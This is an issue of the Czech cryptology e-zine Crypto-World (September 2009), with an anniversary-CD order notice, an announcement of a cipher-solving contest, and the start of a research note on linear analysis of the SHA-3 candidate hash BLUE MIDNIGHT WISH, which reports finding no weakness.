# Crypto-World

## Informační sešit GCUCMP

## ISSN 1801-2140

Ročník 11, číslo 9/2009 16. září 2009



## **P**ř**ipravil: Mgr. Pavel Vondruška**

Sešit je přednostně distribuován registrovaným čtenářům. Starší sešity jsou dostupné na adrese

## **<http://crypto-world.info>**

(1318 registrovaných odběratelů)





**CFP – MKB 2009 : cfp\_mkb\_2009.pdf** 1 **CFP – KEYMAKER : cfp\_keymaker\_2009.pdf 1** 

# **A. CD k 11.výro**č**í založení e-zinu Crypto-World**

Pavel Vondruška (pavel.vondruska@crypto-world.info)

Vážení čtenáři, děkuji za příznivou reakci a za zaslané komentáře k naší **nabídce vytvo**ř**it k jedenáctému výro**č**í založení e-zinu Crypto-World** (poprvé vydán v září 1999) **informa**č**ní CD,** které by obsahovalo všechna dosud vyšlá čísla, včetně příloh a dále SW, který byl v rámci soutěží 2000-2009 speciálně vytvořen a některé další materiály, které jsou na webu k dispozici (např. knihu Elektronický podpis, starší články v jiných médiích apod.) a které bychom za poplatek rozesílali. Majitelům odpadne pracné a dlouhé stahování souborů z našeho webu, kde jsou (a i nadále budou) pro ty, kteří si CD nezakoupí, všechny materiály zdarma k dispozici.

Na základě vyplněných a zpět zaslaných dotazníků jsem zpracoval statistické zhodnocení vašich reakcí do následující tabulky:



Velmi cenné byly některé vaše reakce a komentáře, které po vyhodnocení vedly k upřesnění cenové nabídky a distribuce připravovaného CD.

- Upozornili jste nás např. na to, že poštovné do ciziny jsme asi neuvažovali, neboť v cenové nabídce to nerozlišujeme. Ano máte pravdu, nenapadlo mne, že bude o CD zájem i od čtenářů ze Slovenska (resp. jiných států). Kalkulaci pro zaslání CD do ciziny budeme muset vzít do úvahy a cenu v takovém případě navýšíme, viz CENÍK.
- Vzhledem k upozornění, že platba převodem z ciziny je pro odesílatele drahá, se pokusíme vyjít vstříc a nabízíme alternativní způsob platby přes PayPal (kde poplatek je výrazně nižší a platí jej příjemce)

- Vyjdeme vstříc i požadavku, zda nebude možné CD osobně převzít na MKB (detaily k MKB viz článek Pozvánka / CFP na MKB 2009). Ano bude to možné. Cena pro osobně převzaté CD na MKB je uvedena v CENÍKU.

Děkuji i za pochvalu naší činnosti a některé zajímavé náměty, které možná v budoucnu využijeme, děkuji i za nabídku spolupráce. Je velmi příjemné mít **své** čtenáře, kteří píší kolik let již CW odebírají a stále o něj mají zájem. Za tyto e-maily velice děkuji. Dodávají sílu se ezinu a s tím souvisejícím činostem (Soutěž, NEWS, web) věnovat. Uvědomuji si, že situace je diametrálně odlišná než při jeho "založení" v roce 1999, kdy opravdu mnoho možností získat informace o kryptologii (navíc v českém jazyce nebylo) a dneškem, kdy stačí zadat požadované klíčové slovo do některého z vyhledavačů. Proto velice děkuji všem příznivcům CW. Díky nim a nezištné spolupráci přispěvatelů také Crypto-World dosud neskončil a pokračuje.



## **Od dnešního dne lze avizované CD objednat.**

**Objednávky zasílejte e-mailem na adresu pavel.vondruska@crypto-world.info (up**ř**ednost**ň**ujeme) nebo písemn**ě **na adresu** 

**Pavel Vondruška, Pavlišovská 2285, 193 00 Praha – Horní Po**č**ernice.** 

**Pokud pot**ř**ebujete PROFORMAFAKTURU, uve**ď**te to v objednávce, obratem Vám ji zašleme. Doklad o zaplacení (fakturu) zašleme spole**č**n**ě **s CD.** 

#### **Platební údaje:**

**P**ř**evod:** č**íslo ú**č**tu: 000000-0414823103 , kód banky: 0800, variabilní symbol: (v p**ř**ípad**ě **proformafaktury uve**ď**te její** č**íslo, jinak Vaše identifika**č**ní** č**íslo, které si vymyslíte a uvedete v objednávce, nezapome**ň**te jej uvést nebo**ť **jinak nebudeme schopni dohledat, zda jste za CD již zaplatili).** 

**PayPal: ú**č**et pavel@cryptoworld.info** 

**Subject – vložit váš registrovaný e-mail pro odb**ě**r e-zinu Crypto-World.** 

**Po obdržení platby bude CD spole**č**n**ě **s dokladem o zaplacení odesláno na doru**č**ovací adresu uvedenou v objednávce. Prosím po jeho p**ř**evzetí potvrdit e-mailem doru**č**ení.** 

**Formulá**ř **objednávky je uveden v p**ř**íloze. Není však závazný, m**ů**žete použít vlastní.** 

#### **D**ě**kuji za Váš zájem a podporu e-zinu Crypto-World. Pavel Vondruška**

## **B. Podzimní** *Sout*ě*ž v lušt*ě*ní 2009***, úvodní informace**

Pavel Vondruška (pavel.vondruska@crypto-world.info)

Vážení čtenáři, **15. 10. 2008** začne opět tradiční **podzimní sout**ě**ž v lušt**ě**ní jednoduchých šifrových text**ů **o ceny –** *Sout*ě*ž v lušt*ě*ní 2009*. Pro nově registrované čtenáře může být zajímavé, že obdobné soutěže pořádal náš e-zin již od roku 2000.

V prvních letech (2000-2004) byly úlohy zaměřeny na klasické šifrové systémy. Od roku 2005 jsem začal doprovázet úkoly doprovodnými komentáři a nápovědami v NEWS. V roce 2006 jsem pak zařadil i vymyšlený doprovodný příběh, který úlohy volně spojoval. Jednalo se o drobné epizody ze života detektiva kapitána Cardy. Příběh vyústil v lov na chameleóna rasy Cryptomelon Pragensis. V roce 2007 byl použit rozsáhlý doprovodný fiktivní příběh matematika Štěpána Schmidta, který se odehrával v době Marie Terezie. Příběh z 18.století byl zkombinován s fikcí, která popisovala jeho údajné působení v Černé komnatě – luštitelském pracovišti na tehdejším císařském dvoře. V loňském roce byla soutěž doprovázena fiktivním příběhem z druhé světové války. Celý doprovodný příběh soutěže se odehrával kolem snahy vyluštit důležitou depeši odvysílanou 15.října 1941. Společně s britským důstojníkem Johnem Wellingtonem jste tak mohli odhalovat záhadu nového neznámého šifrovacího zařízení. Jak se během soutěže ukázalo depeše byla zašifrována pomocí německého šifrátoru SZ 40. Řešitelé mohli k luštění použít funkční simulátor, který byl (je) volně dostupný na domovské stránce našeho e-zinu.

Loňské soutěže se zúčastnilo celkem 121 řešitelů. Všechny úlohy vyřešilo nezvykle malé množství soutěžících a to jen 4 (zatímco v roce 2007 naopak rekordních 16)!

 Podle e-mailů, které jsem během soutěže a po ní od vás obdržel, dělají doprovodné texty soutěž pro účastníky atraktivnější, a proto i letos jsem jeden takovýto příběh připravil.

Letošní doprovodný příběh k soutěži se bude odehrávat v Československé republice koncem padesátých let. Tentokráte bude mít v soutěži své důležité místo šifrátor ŠD-2 o kterém jste si mohli přečíst v letošním letním dvojčísle (článek V.Brtníka *Rekonstrukce šifrovacího stroje ŠD-2).* Simulátor šifrátoru ŠD-2 bude dostupný na CD, které bylo vytvořeno k 11.výročí založení e-zinu Crypto-World a dále je možné simulátor šifrátoru ŠD-2 stáhnout z našeho webu <http://crypto-world.info/soutez2009/sd2/cti.txt>.

Chcete-li si připomenout starší úlohy (příběhy) a jejich řešení (což se vám může hodit i při hledání správného řešení v letošním roce), můžete je nalézt na domovské stránce našeho e-zinu v sekci věnované soutěžím:<http://crypto-world.info/souteze.php>.

Přesná pravidla, ceny sponzorů a prvé úlohy soutěže najdete v příštím čísle našeho ezinu Crypto-World 10/2009, který vyjde 15.10.2009. Všechny informace budou současně dostupné i na našem webu v sekci věnované soutěžím http://crypto-world.info/souteze.php.

**Sout**ě**ž bude op**ě**t ur**č**ena pouze registrovaným** č**tená**řů**m našeho e-zinu, do sout**ě**že bude nutné (tak jako v minulých ro**č**nících) se zaregistrovat. Heslo k registraci bude rozesláno** č**tená**řů**m Crypto-Worldu spole**č**n**ě **s kódy k jeho stažení.** 

**Sout**ě**žícím již te**ď **p**ř**eji p**ě**knou zábavu a úsp**ě**šné vy**ř**ešení všech úloh!** 

# **C. Poznámka k lineárním aproximacím kryptografické hašovací funkce BLUE MIDNIGHT WISH**

Vlastimil Klíma, nezávislý kryptolog, (**v.klima@volny.cz**) Petr Sušil, PhD student, EPFL, (**susil.petr@gmail.com**)

**Abstrakt**. Hašovací funkce BLUE MIDNIGHT WISH (BMW) je nejrychlejší ze 14 kandidátů v 2. kole soutěže SHA-3 [1]. Na začátku tohoto kola byli autoři kandidátů vyzváni, aby před 15. zářím upravili své algoritmy (tzv. tweak). V tomto příspěvku se budeme zabývat tedy nejnovější "tweakovanou" verzí BMW [3]. Algoritmus BMW je typu AXR, protože používá pouze operace ADD (sub), XOR a ROT (shift). Když operaci ADD nahradíme XOR, obdržíme BMW<sub>lin</sub>, což je afinní transformace. V příspěvku uvažujeme pouze funkci BMW<sub>lin</sub> a její stavební bloky. Tyto afinní transformace mohou být reprezentovány lineární maticí a konstantním vektorem. Zjistili jsme, že všechny matice vyšších stavebních bloků BMW<sub>lin</sub> mají plnou hodnost nebo hodnost blízkou k ní. Také jsme zkoumali strukturu těchto matic. Matice dílčích stavebních bloků mají očekávanou nenáhodnou strukturu, zatímco matice vyšších bloků mají strukturu již náhodnou. Ukážeme také matice pro různé hodnoty ExpandRounds<sub>1</sub> (pro hodnoty mezi 0 a 16). Jejich zvyšování vede k větší náhodnosti matic, což bylo návrháři zamýšleno. Tato pozorování platí pro obě verze BMW256 $_{lin}$  a BMW512 $_{lin}$ . V této lineární analýze jsme nenašli žádnou užitečnou vlastnost, která by pomohla kryptoanalýze, ani jsme nenašli žádnou slabost BMW. Studium dílčích bloků bude následovat.



Obr.1: Schéma (tweakované verze) BMW [3]

#### **Úvod**

V příspěvku uvažujeme pouze funkci BMWlin a její stavební bloky. Tyto afinní transformace mohou být reprezentovány maticemi. Uvádíme hodnost a strukturu těchto matic. Hlavní bloky BMW jsou f<sub>0</sub>, f<sub>1</sub>, f<sub>2</sub>. Vytváří tři meziproměnné  $Q_a$ ,  $Q_b$ , G a průběžnou haš H (viz obr. 1). Všechny čtyři proměnné jsou 16\*w - bitová slova (w = 32/64 pro BMW256/512). Tyto proměnné závisí pouze na vstupním bloku M a na staré průběžné hašovací hodnotě H. Právě tyto závislosti budou ukázány v maticích. Povšimněte si hodnosti a struktury každé matice. Některé matice budou ukázány pro několik různých hodnot bezpečnostního parametru ExpandRounds<sub>1</sub>. Připomeňme, že po ExpandRounds<sub>1</sub> rundách typu expand<sub>1</sub> následuje 16 -ExpandRounds<sub>2</sub> rund typu expand<sub>2</sub> [3]. Pro rozsáhlost tohoto příspěvku předpokládáme, že čtenář je seznámen se základním popisem BMW v [3]. Také používáme jednoduché označení H, ale kdykoli by mohlo dojít k nepochopení, které z hodnot to je, odlišujeme je jako oldH a newH (viz obr. 1). Naše pozorování platí pro obě verze obě verze BMW256<sub>lin</sub> a BMW512<sub>lin</sub>, proto z důvodu jednoduchosti prezentujeme výsledky pouze pro BMW256<sub>lin</sub>.

Na následujícím obrázku vidíme lineární závislost mezi M a  $Q_a$ . Jsou zde dvě matice typu 512 x 512 (oddělené černým pruhem), což označujeme jako (M, Qa). Sloupce reprezentují 512 proměnných (bitů) proměnné M na levé straně a 512 proměnných (bitů) proměnné Qa na pravé straně. Řádky pak reprezentují lineární závislosti mezi bity na levé straně (M) a bity na pravé straně (Qa). Protože matice na pravé straně je identická, dává nám to přímou závislost bitů Qa na bitech proměnné M. Každý řádek může být také zapsán jako lineární rovnice

$$
\bigoplus_{i\in Left} x_i = \bigoplus_{j\in Right} y_j.
$$

Indexy bitů, které se objevují v rovnici, jsou na obrázku 2 označeny jako černé body. Tím zde mj. můžeme vidět závislost prvního slova Qa na pěti slovech M, což vyplývá z definice transformace  $A_1$  ve [3].



Obr.2: Příklad závislosti mezi proměnnými (bity) M a Q<sub>a</sub>, což označujeme jako (M, Q<sub>a</sub>).

Když bychom chtěli vidět závislost M na Q<sub>a</sub>, potřebovali bychom inverzní matici. Jak víme z lineární algebry, xorováním jednoho řádku s jiným nebo jejich výměna nemění hodnost matice. S využitím těchto dvou operací v našem eliminačním algoritmu transformujeme dvojici matic (A, I) na (I´, A´), kde I je identická matice a I´ je identická, pokud matice A má plnou hodnost. Je-li I´ identita, pak A´ ukazuje závislosti M na Qa, viz následující obrázek. Je-li A singulární, pak I´ bude mít neprázdný sloupec (sloupce) nad diagonálou. Poznamenejme, že proměnná, která odpovídá tomuto neprázdnému sloupci není nezávislá a vystupuje pouze v lineární kombinaci s dalšími proměnnými (bity) v matici, viz například obrázek 4 (výřez obrázku pro hodnost = MAX - 1).

V následujícím uvádíme pouze nejzajímavější závislosti.



Obr.3: (M, Qa) - závislost mezi M a Q<sup>a</sup>

Elimination algorithm - transformation of  $(A, I)$  to  $(I', A')$ :

```
Input: boolean matrix A[LEN] [LEN]
Output: pair of boolean matrices (I', A')var boolean matrix I[LEN] [LEN], where I[i][j]=1 if i==j and I[i][j]=0 otherwise
for i=1 to LEN
begin
      if A[i][i] then
        for all j := i and A[j][i] //add line i to line j in (A, I)for all k
               A[j][k] = A[j][k] + A[i][k] and I[j][k] = I[j][k] + I[i][k];
      else
        for all j > iif A[j][i]
                         //switch line j and i in (A, I)
              for all k
                  switch values A[j][k] and A[i][k] and I[j][k] and I[i][k]go to begin (without increasing i) or go to end (if i = LEN)
end
output (A, I)
```


Obr.4: Výřez závislosti u matice, která má hodnost o 1 nižší než plnou

#### **Závislost Qa na M**

Závislost Qa na M vidíme na obrázcích 2 a 3. Poznamenejme, že matice nezávisí na hodnotě ExpandRounds1, protože  $Q_a$  je vytvořena až ve funkci f<sub>1</sub>. Hodnost matice (M,  $Q_a$ ) je rank $(M, Q_a) = 512$ , tj. plná.

#### **Závislost Qa na H**

Také hodnost matice  $(H, Q_a)$  je plná, a protože zobrazuje závislosti v bloku  $f_0$ , ještě nezávisí na hodnotě ExpandRounds1.



Obr.6: (H, Qa)

#### **Závislost Qb na M**

Zde můžeme poprvé vidět, že matice nemají plnou hodnost a že s růstem ExpandRounds $_1$ mají tendenci se znáhodňovat. Protože ostatní závislosti jsou podobné, v dalším uvádíme pouze hodnosti všech matic a ukázky některých.





Obr.7: (M,  $Q_b$ ), ExpandRounds1 = 0



 $\mathrm{Obr}.11\!:\!(\mathrm{M},\mathrm{Q})\!,$  Expand<br>Rounds  $l=2$ 

